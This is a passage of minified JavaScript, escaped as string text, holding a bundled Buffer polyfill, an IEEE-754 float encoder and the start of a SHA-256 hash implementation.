eturn\x20b(t)},d.allocUnsafeSlow=function(t){return\x20b(t)},d.isBuffer=function(t){return\x20null!=t&&!0===t._isBuffer&&t!==d.prototype},d.compare=function(t,r){if(nt(t,Uint8Array)&&(t=d.from(t,t.offset,t.byteLength)),nt(r,Uint8Array)&&(r=d.from(r,r.offset,r.byteLength)),!d.isBuffer(t)||!d.isBuffer(r))throw\x20new\x20TypeError(\x27The\x20\x22buf1\x22,\x20\x22buf2\x22\x20arguments\x20must\x20be\x20one\x20of\x20type\x20Buffer\x20or\x20Uint8Array\x27);if(t===r)return\x200;for(var\x20e=t.length,n=r.length,o=0,i=Math.min(e,n);o<i;++o)if(t[o]!==r[o]){e=t[o],n=r[o];break}return\x20e<n?-1:n<e?1:0},d.isEncoding=function(t){switch(String(t).toLowerCase()){case\x22hex\x22:case\x22utf8\x22:case\x22utf-8\x22:case\x22ascii\x22:case\x22latin1\x22:case\x22binary\x22:case\x22base64\x22:case\x22ucs2\x22:case\x22ucs-2\x22:case\x22utf16le\x22:case\x22utf-16le\x22:return!0;default:return!1}},d.concat=function(t,r){if(!Array.isArray(t))throw\x20new\x20TypeError(\x27\x22list\x22\x20argument\x20must\x20be\x20an\x20Array\x20of\x20Buffers\x27);if(0===t.length)return\x20d.alloc(0);var\x20e;if(void\x200===r)for(r=0,e=0;e<t.length;++e)r+=t[e].length;var\x20n=d.allocUnsafe(r),o=0;for(e=0;e<t.length;++e){var\x20i=t[e];if(nt(i,Uint8Array))o+i.length>n.length?(d.isBuffer(i)||(i=d.from(i)),i.copy(n,o)):Uint8Array.prototype.set.call(n,i,o);else{if(!d.isBuffer(i))throw\x20new\x20TypeError(\x27\x22list\x22\x20argument\x20must\x20be\x20an\x20Array\x20of\x20Buffers\x27);i.copy(n,o)}o+=i.length}return\x20n},d.byteLength=A,d.prototype._isBuffer=!0,d.prototype.swap16=function(){var\x20t=this.length;if(t%2!=0)throw\x20new\x20RangeError(\x22Buffer\x20size\x20must\x20be\x20a\x20multiple\x20of\x2016-bits\x22);for(var\x20r=0;r<t;r+=2)I(this,r,r+1);return\x20this},d.prototype.swap32=function(){var\x20t=this.length;if(t%4!=0)throw\x20new\x20RangeError(\x22Buffer\x20size\x20must\x20be\x20a\x20multiple\x20of\x2032-bits\x22);for(var\x20r=0;r<t;r+=4)I(this,r,r+3),I(this,r+1,r+2);return\x20this},d.prototype.swap64=function(){var\x20t=this.length;if(t%8!=0)throw\x20new\x20RangeError(\x22Buffer\x20size\x20must\x20be\x20a\x20multiple\x20of\x2064-bits\x22);for(var\x20r=0;r<t;r+=8)I(this,r,r+7),I(this,r+1,r+6),I(this,r+2,r+5),I(this,r+3,r+4);return\x20this},d.prototype.toString=function(){var\x20t=this.length;return\x200===t?\x22\x22:0===arguments.length?C(this,0,t):_.apply(this,arguments)},d.prototype.toLocaleString=d.prototype.toString,d.prototype.equals=function(t){if(!d.isBuffer(t))throw\x20new\x20TypeError(\x22Argument\x20must\x20be\x20a\x20Buffer\x22);return\x20this===t||0===d.compare(this,t)},d.prototype.inspect=function(){var\x20t=\x22\x22,e=r.h2;return\x20t=this.toString(\x22hex\x22,0,e).replace(/(.{2})/g,\x22$1\x20\x22).trim(),this.length>e&&(t+=\x22\x20...\x20\x22),\x22<Buffer\x20\x22+t+\x22>\x22},l&&(d.prototype[l]=d.prototype.inspect),d.prototype.compare=function(t,r,e,n,o){if(nt(t,Uint8Array)&&(t=d.from(t,t.offset,t.byteLength)),!d.isBuffer(t))throw\x20new\x20TypeError(\x27The\x20\x22target\x22\x20argument\x20must\x20be\x20one\x20of\x20type\x20Buffer\x20or\x20Uint8Array.\x20Received\x20type\x20\x27+a(t));if(void\x200===r&&(r=0),void\x200===e&&(e=t?t.length:0),void\x200===n&&(n=0),void\x200===o&&(o=this.length),r<0||e>t.length||n<0||o>this.length)throw\x20new\x20RangeError(\x22out\x20of\x20range\x20index\x22);if(n>=o&&r>=e)return\x200;if(n>=o)return-1;if(r>=e)return\x201;if(this===t)return\x200;for(var\x20i=(o>>>=0)-(n>>>=0),f=(e>>>=0)-(r>>>=0),u=Math.min(i,f),s=this.slice(n,o),h=t.slice(r,e),c=0;c<u;++c)if(s[c]!==h[c]){i=s[c],f=h[c];break}return\x20i<f?-1:f<i?1:0},d.prototype.includes=function(t,r,e){return-1!==this.indexOf(t,r,e)},d.prototype.indexOf=function(t,r,e){return\x20U(this,t,r,e,!0)},d.prototype.lastIndexOf=function(t,r,e){return\x20U(this,t,r,e,!1)},d.prototype.write=function(t,r,e,n){if(void\x200===r)n=\x22utf8\x22,e=this.length,r=0;else\x20if(void\x200===e&&\x22string\x22==typeof\x20r)n=r,e=this.length,r=0;else{if(!isFinite(r))throw\x20new\x20Error(\x22Buffer.write(string,\x20encoding,\x20offset[,\x20length])\x20is\x20no\x20longer\x20supported\x22);r>>>=0,isFinite(e)?(e>>>=0,void\x200===n&&(n=\x22utf8\x22)):(n=e,e=void\x200)}var\x20o=this.length-r;if((void\x200===e||e>o)&&(e=o),t.length>0&&(e<0||r<0)||r>this.length)throw\x20new\x20RangeError(\x22Attempt\x20to\x20write\x20outside\x20buffer\x20bounds\x22);n||(n=\x22utf8\x22);for(var\x20i=!1;;)switch(n){case\x22hex\x22:return\x20O(this,t,r,e);case\x22utf8\x22:case\x22utf-8\x22:return\x20x(this,t,r,e);case\x22ascii\x22:case\x22latin1\x22:case\x22binary\x22:return\x20M(this,t,r,e);case\x22base64\x22:return\x20T(this,t,r,e);case\x22ucs2\x22:case\x22ucs-2\x22:case\x22utf16le\x22:case\x22utf-16le\x22:return\x20S(this,t,r,e);default:if(i)throw\x20new\x20TypeError(\x22Unknown\x20encoding:\x20\x22+n);n=(\x22\x22+n).toLowerCase(),i=!0}},d.prototype.toJSON=function(){return{type:\x22Buffer\x22,data:Array.prototype.slice.call(this._arr||this,0)}};var\x20k=4096;function\x20P(t,r,e){var\x20n=\x22\x22;e=Math.min(t.length,e);for(var\x20o=r;o<e;++o)n+=String.fromCharCode(127&t[o]);return\x20n}function\x20j(t,r,e){var\x20n=\x22\x22;e=Math.min(t.length,e);for(var\x20o=r;o<e;++o)n+=String.fromCharCode(t[o]);return\x20n}function\x20N(t,r,e){var\x20n=t.length;(!r||r<0)&&(r=0),(!e||e<0||e>n)&&(e=n);for(var\x20o=\x22\x22,i=r;i<e;++i)o+=it[t[i]];return\x20o}function\x20z(t,r,e){for(var\x20n=t.slice(r,e),o=\x22\x22,i=0;i<n.length-1;i+=2)o+=String.fromCharCode(n[i]+256*n[i+1]);return\x20o}function\x20F(t,r,e){if(t%1!=0||t<0)throw\x20new\x20RangeError(\x22offset\x20is\x20not\x20uint\x22);if(t+r>e)throw\x20new\x20RangeError(\x22Trying\x20to\x20access\x20beyond\x20buffer\x20length\x22)}function\x20D(t,r,e,n,o,i){if(!d.isBuffer(t))throw\x20new\x20TypeError(\x27\x22buffer\x22\x20argument\x20must\x20be\x20a\x20Buffer\x20instance\x27);if(r>o||r<i)throw\x20new\x20RangeError(\x27\x22value\x22\x20argument\x20is\x20out\x20of\x20bounds\x27);if(e+n>t.length)throw\x20new\x20RangeError(\x22Index\x20out\x20of\x20range\x22)}function\x20Y(t,r,e,n,o){K(r,n,o,t,e,7);var\x20i=Number(r&BigInt(4294967295));t[e++]=i,i>>=8,t[e++]=i,i>>=8,t[e++]=i,i>>=8,t[e++]=i;var\x20f=Number(r>>BigInt(32)&BigInt(4294967295));return\x20t[e++]=f,f>>=8,t[e++]=f,f>>=8,t[e++]=f,f>>=8,t[e++]=f,e}function\x20W(t,r,e,n,o){K(r,n,o,t,e,7);var\x20i=Number(r&BigInt(4294967295));t[e+7]=i,i>>=8,t[e+6]=i,i>>=8,t[e+5]=i,i>>=8,t[e+4]=i;var\x20f=Number(r>>BigInt(32)&BigInt(4294967295));return\x20t[e+3]=f,f>>=8,t[e+2]=f,f>>=8,t[e+1]=f,f>>=8,t[e]=f,e+8}function\x20G(t,r,e,n,o,i){if(e+n>t.length)throw\x20new\x20RangeError(\x22Index\x20out\x20of\x20range\x22);if(e<0)throw\x20new\x20RangeError(\x22Index\x20out\x20of\x20range\x22)}function\x20H(t,r,e,n,o){return\x20r=+r,e>>>=0,o||G(t,0,e,4),p.write(t,r,e,n,23,4),e+4}function\x20V(t,r,e,n,o){return\x20r=+r,e>>>=0,o||G(t,0,e,8),p.write(t,r,e,n,52,8),e+8}d.prototype.slice=function(t,r){var\x20e=this.length;(t=~~t)<0?(t+=e)<0&&(t=0):t>e&&(t=e),(r=void\x200===r?e:~~r)<0?(r+=e)<0&&(r=0):r>e&&(r=e),r<t&&(r=t);var\x20n=this.subarray(t,r);return\x20Object.setPrototypeOf(n,d.prototype),n},d.prototype.readUintLE=d.prototype.readUIntLE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var\x20n=this[t],o=1,i=0;++i<r&&(o*=256);)n+=this[t+i]*o;return\x20n},d.prototype.readUintBE=d.prototype.readUIntBE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var\x20n=this[t+--r],o=1;r>0&&(o*=256);)n+=this[t+--r]*o;return\x20n},d.prototype.readUint8=d.prototype.readUInt8=function(t,r){return\x20t>>>=0,r||F(t,1,this.length),this[t]},d.prototype.readUint16LE=d.prototype.readUInt16LE=function(t,r){return\x20t>>>=0,r||F(t,2,this.length),this[t]|this[t+1]<<8},d.prototype.readUint16BE=d.prototype.readUInt16BE=function(t,r){return\x20t>>>=0,r||F(t,2,this.length),this[t]<<8|this[t+1]},d.prototype.readUint32LE=d.prototype.readUInt32LE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},d.prototype.readUint32BE=d.prototype.readUInt32BE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},d.prototype.readBigUInt64LE=ft((function(t){Q(t>>>=0,\x22offset\x22);var\x20r=this[t],e=this[t+7];void\x200!==r&&void\x200!==e||X(t,this.length-8);var\x20n=r+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,24),o=this[++t]+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+e*Math.pow(2,24);return\x20BigInt(n)+(BigInt(o)<<BigInt(32))})),d.prototype.readBigUInt64BE=ft((function(t){Q(t>>>=0,\x22offset\x22);var\x20r=this[t],e=this[t+7];void\x200!==r&&void\x200!==e||X(t,this.length-8);var\x20n=r*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+this[++t],o=this[++t]*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+e;return(BigInt(n)<<BigInt(32))+BigInt(o)})),d.prototype.readIntLE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var\x20n=this[t],o=1,i=0;++i<r&&(o*=256);)n+=this[t+i]*o;return\x20n>=(o*=128)&&(n-=Math.pow(2,8*r)),n},d.prototype.readIntBE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var\x20n=r,o=1,i=this[t+--n];n>0&&(o*=256);)i+=this[t+--n]*o;return\x20i>=(o*=128)&&(i-=Math.pow(2,8*r)),i},d.prototype.readInt8=function(t,r){return\x20t>>>=0,r||F(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},d.prototype.readInt16LE=function(t,r){t>>>=0,r||F(t,2,this.length);var\x20e=this[t]|this[t+1]<<8;return\x2032768&e?4294901760|e:e},d.prototype.readInt16BE=function(t,r){t>>>=0,r||F(t,2,this.length);var\x20e=this[t+1]|this[t]<<8;return\x2032768&e?4294901760|e:e},d.prototype.readInt32LE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},d.prototype.readInt32BE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},d.prototype.readBigInt64LE=ft((function(t){Q(t>>>=0,\x22offset\x22);var\x20r=this[t],e=this[t+7];void\x200!==r&&void\x200!==e||X(t,this.length-8);var\x20n=this[t+4]+this[t+5]*Math.pow(2,8)+this[t+6]*Math.pow(2,16)+(e<<24);return(BigInt(n)<<BigInt(32))+BigInt(r+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,24))})),d.prototype.readBigInt64BE=ft((function(t){Q(t>>>=0,\x22offset\x22);var\x20r=this[t],e=this[t+7];void\x200!==r&&void\x200!==e||X(t,this.length-8);var\x20n=(r<<24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+this[++t];return(BigInt(n)<<BigInt(32))+BigInt(this[++t]*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+e)})),d.prototype.readFloatLE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),p.read(this,t,!0,23,4)},d.prototype.readFloatBE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),p.read(this,t,!1,23,4)},d.prototype.readDoubleLE=function(t,r){return\x20t>>>=0,r||F(t,8,this.length),p.read(this,t,!0,52,8)},d.prototype.readDoubleBE=function(t,r){return\x20t>>>=0,r||F(t,8,this.length),p.read(this,t,!1,52,8)},d.prototype.writeUintLE=d.prototype.writeUIntLE=function(t,r,e,n){(t=+t,r>>>=0,e>>>=0,n)||D(this,t,r,e,Math.pow(2,8*e)-1,0);var\x20o=1,i=0;for(this[r]=255&t;++i<e&&(o*=256);)this[r+i]=t/o&255;return\x20r+e},d.prototype.writeUintBE=d.prototype.writeUIntBE=function(t,r,e,n){(t=+t,r>>>=0,e>>>=0,n)||D(this,t,r,e,Math.pow(2,8*e)-1,0);var\x20o=e-1,i=1;for(this[r+o]=255&t;--o>=0&&(i*=256);)this[r+o]=t/i&255;return\x20r+e},d.prototype.writeUint8=d.prototype.writeUInt8=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,1,255,0),this[r]=255&t,r+1},d.prototype.writeUint16LE=d.prototype.writeUInt16LE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,2,65535,0),this[r]=255&t,this[r+1]=t>>>8,r+2},d.prototype.writeUint16BE=d.prototype.writeUInt16BE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,2,65535,0),this[r]=t>>>8,this[r+1]=255&t,r+2},d.prototype.writeUint32LE=d.prototype.writeUInt32LE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,4,4294967295,0),this[r+3]=t>>>24,this[r+2]=t>>>16,this[r+1]=t>>>8,this[r]=255&t,r+4},d.prototype.writeUint32BE=d.prototype.writeUInt32BE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,4,4294967295,0),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},d.prototype.writeBigUInt64LE=ft((function(t){var\x20r=arguments.length>1&&void\x200!==arguments[1]?arguments[1]:0;return\x20Y(this,t,r,BigInt(0),BigInt(\x220xffffffffffffffff\x22))})),d.prototype.writeBigUInt64BE=ft((function(t){var\x20r=arguments.length>1&&void\x200!==arguments[1]?arguments[1]:0;return\x20W(this,t,r,BigInt(0),BigInt(\x220xffffffffffffffff\x22))})),d.prototype.writeIntLE=function(t,r,e,n){if(t=+t,r>>>=0,!n){var\x20o=Math.pow(2,8*e-1);D(this,t,r,e,o-1,-o)}var\x20i=0,f=1,u=0;for(this[r]=255&t;++i<e&&(f*=256);)t<0&&0===u&&0!==this[r+i-1]&&(u=1),this[r+i]=(t/f>>0)-u&255;return\x20r+e},d.prototype.writeIntBE=function(t,r,e,n){if(t=+t,r>>>=0,!n){var\x20o=Math.pow(2,8*e-1);D(this,t,r,e,o-1,-o)}var\x20i=e-1,f=1,u=0;for(this[r+i]=255&t;--i>=0&&(f*=256);)t<0&&0===u&&0!==this[r+i+1]&&(u=1),this[r+i]=(t/f>>0)-u&255;return\x20r+e},d.prototype.writeInt8=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,1,127,-128),t<0&&(t=255+t+1),this[r]=255&t,r+1},d.prototype.writeInt16LE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,2,32767,-32768),this[r]=255&t,this[r+1]=t>>>8,r+2},d.prototype.writeInt16BE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,2,32767,-32768),this[r]=t>>>8,this[r+1]=255&t,r+2},d.prototype.writeInt32LE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,4,2147483647,-2147483648),this[r]=255&t,this[r+1]=t>>>8,this[r+2]=t>>>16,this[r+3]=t>>>24,r+4},d.prototype.writeInt32BE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},d.prototype.writeBigInt64LE=ft((function(t){var\x20r=arguments.length>1&&void\x200!==arguments[1]?arguments[1]:0;return\x20Y(this,t,r,-BigInt(\x220x8000000000000000\x22),BigInt(\x220x7fffffffffffffff\x22))})),d.prototype.writeBigInt64BE=ft((function(t){var\x20r=arguments.length>1&&void\x200!==arguments[1]?arguments[1]:0;return\x20W(this,t,r,-BigInt(\x220x8000000000000000\x22),BigInt(\x220x7fffffffffffffff\x22))})),d.prototype.writeFloatLE=function(t,r,e){return\x20H(this,t,r,!0,e)},d.prototype.writeFloatBE=function(t,r,e){return\x20H(this,t,r,!1,e)},d.prototype.writeDoubleLE=function(t,r,e){return\x20V(this,t,r,!0,e)},d.prototype.writeDoubleBE=function(t,r,e){return\x20V(this,t,r,!1,e)},d.prototype.copy=function(t,r,e,n){if(!d.isBuffer(t))throw\x20new\x20TypeError(\x22argument\x20should\x20be\x20a\x20Buffer\x22);if(e||(e=0),n||0===n||(n=this.length),r>=t.length&&(r=t.length),r||(r=0),n>0&&n<e&&(n=e),n===e)return\x200;if(0===t.length||0===this.length)return\x200;if(r<0)throw\x20new\x20RangeError(\x22targetStart\x20out\x20of\x20bounds\x22);if(e<0||e>=this.length)throw\x20new\x20RangeError(\x22Index\x20out\x20of\x20range\x22);if(n<0)throw\x20new\x20RangeError(\x22sourceEnd\x20out\x20of\x20bounds\x22);n>this.length&&(n=this.length),t.length-r<n-e&&(n=t.length-r+e);var\x20o=n-e;return\x20this===t&&\x22function\x22==typeof\x20Uint8Array.prototype.copyWithin?this.copyWithin(r,e,n):Uint8Array.prototype.set.call(t,this.subarray(e,n),r),o},d.prototype.fill=function(t,r,e,n){if(\x22string\x22==typeof\x20t){if(\x22string\x22==typeof\x20r?(n=r,r=0,e=this.length):\x22string\x22==typeof\x20e&&(n=e,e=this.length),void\x200!==n&&\x22string\x22!=typeof\x20n)throw\x20new\x20TypeError(\x22encoding\x20must\x20be\x20a\x20string\x22);if(\x22string\x22==typeof\x20n&&!d.isEncoding(n))throw\x20new\x20TypeError(\x22Unknown\x20encoding:\x20\x22+n);if(1===t.length){var\x20o=t.charCodeAt(0);(\x22utf8\x22===n&&o<128||\x22latin1\x22===n)&&(t=o)}}else\x22number\x22==typeof\x20t?t&=255:\x22boolean\x22==typeof\x20t&&(t=Number(t));if(r<0||this.length<r||this.length<e)throw\x20new\x20RangeError(\x22Out\x20of\x20range\x20index\x22);if(e<=r)return\x20this;var\x20i;if(r>>>=0,e=void\x200===e?this.length:e>>>0,t||(t=0),\x22number\x22==typeof\x20t)for(i=r;i<e;++i)this[i]=t;else{var\x20f=d.isBuffer(t)?t:d.from(t,n),u=f.length;if(0===u)throw\x20new\x20TypeError(\x27The\x20value\x20\x22\x27+t+\x27\x22\x20is\x20invalid\x20for\x20argument\x20\x22value\x22\x27);for(i=0;i<e-r;++i)this[i+r]=f[i%u]}return\x20this};var\x20q={};function\x20J(t,r,e){q[t]=function(e){!function(t,r){if(\x22function\x22!=typeof\x20r&&null!==r)throw\x20new\x20TypeError(\x22Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function\x22);t.prototype=Object.create(r&&r.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,\x22prototype\x22,{writable:!1}),r&&i(t,r)}(p,e);var\x20u,h,a,c=f(p);function\x20p(){var\x20e;return\x20n(this,p),e=c.call(this),Object.defineProperty(s(e),\x22message\x22,{value:r.apply(s(e),arguments),writable:!0,configurable:!0}),e.name=\x22\x22.concat(e.name,\x22\x20[\x22).concat(t,\x22]\x22),e.stack,delete\x20e.name,e}return\x20u=p,(h=[{key:\x22code\x22,get:function(){return\x20t},set:function(t){Object.defineProperty(this,\x22code\x22,{configurable:!0,enumerable:!0,value:t,writable:!0})}},{key:\x22toString\x22,value:function(){return\x22\x22.concat(this.name,\x22\x20[\x22).concat(t,\x22]:\x20\x22).concat(this.message)}}])&&o(u.prototype,h),a&&o(u,a),Object.defineProperty(u,\x22prototype\x22,{writable:!1}),p}(e)}function\x20Z(t){for(var\x20r=\x22\x22,e=t.length,n=\x22-\x22===t[0]?1:0;e>=n+4;e-=3)r=\x22_\x22.concat(t.slice(e-3,e)).concat(r);return\x22\x22.concat(t.slice(0,e)).concat(r)}function\x20K(t,r,e,n,o,i){if(t>e||t<r){var\x20f,u=\x22bigint\x22==typeof\x20r?\x22n\x22:\x22\x22;throw\x20f=i>3?0===r||r===BigInt(0)?\x22>=\x200\x22.concat(u,\x22\x20and\x20<\x202\x22).concat(u,\x22\x20**\x20\x22).concat(8*(i+1)).concat(u):\x22>=\x20-(2\x22.concat(u,\x22\x20**\x20\x22).concat(8*(i+1)-1).concat(u,\x22)\x20and\x20<\x202\x20**\x20\x22)+\x22\x22.concat(8*(i+1)-1).concat(u):\x22>=\x20\x22.concat(r).concat(u,\x22\x20and\x20<=\x20\x22).concat(e).concat(u),new\x20q.ERR_OUT_OF_RANGE(\x22value\x22,f,t)}!function(t,r,e){Q(r,\x22offset\x22),void\x200!==t[r]&&void\x200!==t[r+e]||X(r,t.length-(e+1))}(n,o,i)}function\x20Q(t,r){if(\x22number\x22!=typeof\x20t)throw\x20new\x20q.ERR_INVALID_ARG_TYPE(r,\x22number\x22,t)}function\x20X(t,r,e){if(Math.floor(t)!==t)throw\x20Q(t,e),new\x20q.ERR_OUT_OF_RANGE(e||\x22offset\x22,\x22an\x20integer\x22,t);if(r<0)throw\x20new\x20q.ERR_BUFFER_OUT_OF_BOUNDS;throw\x20new\x20q.ERR_OUT_OF_RANGE(e||\x22offset\x22,\x22>=\x20\x22.concat(e?1:0,\x22\x20and\x20<=\x20\x22).concat(r),t)}J(\x22ERR_BUFFER_OUT_OF_BOUNDS\x22,(function(t){return\x20t?\x22\x22.concat(t,\x22\x20is\x20outside\x20of\x20buffer\x20bounds\x22):\x22Attempt\x20to\x20access\x20memory\x20outside\x20buffer\x20bounds\x22}),RangeError),J(\x22ERR_INVALID_ARG_TYPE\x22,(function(t,r){return\x27The\x20\x22\x27.concat(t,\x27\x22\x20argument\x20must\x20be\x20of\x20type\x20number.\x20Received\x20type\x20\x27).concat(a(r))}),TypeError),J(\x22ERR_OUT_OF_RANGE\x22,(function(t,r,e){var\x20n=\x27The\x20value\x20of\x20\x22\x27.concat(t,\x27\x22\x20is\x20out\x20of\x20range.\x27),o=e;return\x20Number.isInteger(e)&&Math.abs(e)>Math.pow(2,32)?o=Z(String(e)):\x22bigint\x22==typeof\x20e&&(o=String(e),(e>Math.pow(BigInt(2),BigInt(32))||e<-Math.pow(BigInt(2),BigInt(32)))&&(o=Z(o)),o+=\x22n\x22),n+=\x22\x20It\x20must\x20be\x20\x22.concat(r,\x22.\x20Received\x20\x22).concat(o)}),RangeError);var\x20$=/[^+/0-9A-Za-z-_]/g;function\x20tt(t,r){var\x20e;r=r||1/0;for(var\x20n=t.length,o=null,i=[],f=0;f<n;++f){if((e=t.charCodeAt(f))>55295&&e<57344){if(!o){if(e>56319){(r-=3)>-1&&i.push(239,191,189);continue}if(f+1===n){(r-=3)>-1&&i.push(239,191,189);continue}o=e;continue}if(e<56320){(r-=3)>-1&&i.push(239,191,189),o=e;continue}e=65536+(o-55296<<10|e-56320)}else\x20o&&(r-=3)>-1&&i.push(239,191,189);if(o=null,e<128){if((r-=1)<0)break;i.push(e)}else\x20if(e<2048){if((r-=2)<0)break;i.push(e>>6|192,63&e|128)}else\x20if(e<65536){if((r-=3)<0)break;i.push(e>>12|224,e>>6&63|128,63&e|128)}else{if(!(e<1114112))throw\x20new\x20Error(\x22Invalid\x20code\x20point\x22);if((r-=4)<0)break;i.push(e>>18|240,e>>12&63|128,e>>6&63|128,63&e|128)}}return\x20i}function\x20rt(t){return\x20c.toByteArray(function(t){if((t=(t=t.split(\x22=\x22)[0]).trim().replace($,\x22\x22)).length<2)return\x22\x22;for(;t.length%4!=0;)t+=\x22=\x22;return\x20t}(t))}function\x20et(t,r,e,n){var\x20o;for(o=0;o<n&&!(o+e>=r.length||o>=t.length);++o)r[o+e]=t[o];return\x20o}function\x20nt(t,r){return\x20t\x20instanceof\x20r||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===r.name}function\x20ot(t){return\x20t!=t}var\x20it=function(){for(var\x20t=\x220123456789abcdef\x22,r=new\x20Array(256),e=0;e<16;++e)for(var\x20n=16*e,o=0;o<16;++o)r[n+o]=t[e]+t[o];return\x20r}();function\x20ft(t){return\x22undefined\x22==typeof\x20BigInt?ut:t}function\x20ut(){throw\x20new\x20Error(\x22BigInt\x20not\x20supported\x22)}},429:function(t,r){r.read=function(t,r,e,n,o){var\x20i,f,u=8*o-n-1,s=(1<<u)-1,h=s>>1,a=-7,c=e?o-1:0,p=e?-1:1,l=t[r+c];for(c+=p,i=l&(1<<-a)-1,l>>=-a,a+=u;a>0;i=256*i+t[r+c],c+=p,a-=8);for(f=i&(1<<-a)-1,i>>=-a,a+=n;a>0;f=256*f+t[r+c],c+=p,a-=8);if(0===i)i=1-h;else{if(i===s)return\x20f?NaN:1/0*(l?-1:1);f+=Math.pow(2,n),i-=h}return(l?-1:1)*f*Math.pow(2,i-n)},r.write=function(t,r,e,n,o,i){var\x20f,u,s,h=8*i-o-1,a=(1<<h)-1,c=a>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,l=n?0:i-1,g=n?1:-1,y=r<0||0===r&&1/r<0?1:0;for(r=Math.abs(r),isNaN(r)||r===1/0?(u=isNaN(r)?1:0,f=a):(f=Math.floor(Math.log(r)/Math.LN2),r*(s=Math.pow(2,-f))<1&&(f--,s*=2),(r+=f+c>=1?p/s:p*Math.pow(2,1-c))*s>=2&&(f++,s/=2),f+c>=a?(u=0,f=a):f+c>=1?(u=(r*s-1)*Math.pow(2,o),f+=c):(u=r*Math.pow(2,c-1)*Math.pow(2,o),f=0));o>=8;t[e+l]=255&u,l+=g,u/=256,o-=8);for(f=f<<o|u,h+=o;h>0;t[e+l]=255&f,l+=g,f/=256,h-=8);t[e+l-g]|=128*y}},474:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(957),o=e(158);function\x20i(){this.pending=null,this.pendingTotal=0,this.blockSize=this.constructor.blockSize,this.outSize=this.constructor.outSize,this.hmacStrength=this.constructor.hmacStrength,this.padLength=this.constructor.padLength/8,this.endian=\x22big\x22,this._delta8=this.blockSize/8,this._delta32=this.blockSize/32}r.BlockHash=i,i.prototype.update=function(t,r){if(t=n.toArray(t,r),this.pending?this.pending=this.pending.concat(t):this.pending=t,this.pendingTotal+=t.length,this.pending.length>=this._delta8){var\x20e=(t=this.pending).length%this._delta8;this.pending=t.slice(t.length-e,t.length),0===this.pending.length&&(this.pending=null),t=n.join32(t,0,t.length-e,this.endian);for(var\x20o=0;o<t.length;o+=this._delta32)this._update(t,o,o+this._delta32)}return\x20this},i.prototype.digest=function(t){return\x20this.update(this._pad()),o(null===this.pending),this._digest(t)},i.prototype._pad=function(){var\x20t=this.pendingTotal,r=this._delta8,e=r-(t+this.padLength)%r,n=new\x20Array(e+this.padLength);n[0]=128;for(var\x20o=1;o<e;o++)n[o]=0;if(t<<=3,\x22big\x22===this.endian){for(var\x20i=8;i<this.padLength;i++)n[o++]=0;n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=t>>>24&255,n[o++]=t>>>16&255,n[o++]=t>>>8&255,n[o++]=255&t}else\x20for(n[o++]=255&t,n[o++]=t>>>8&255,n[o++]=t>>>16&255,n[o++]=t>>>24&255,n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=0,i=8;i<this.padLength;i++)n[o++]=0;return\x20n}},670:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(957),o=e(474),i=e(255),f=e(158),u=n.sum32,s=n.sum32_4,h=n.sum32_5,a=i.ch32,c=i.maj32,p=i.s0_256,l=i.s1_256,g=i.g0_256,y=i.g1_256,d=o.BlockHash,v=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];function\x20w(){if(!(this\x20instanceof\x20w))return\x20new\x20w;d.call(this),this.h=[1779033703,3144134277,1013904242,2773480762,1359893119,260082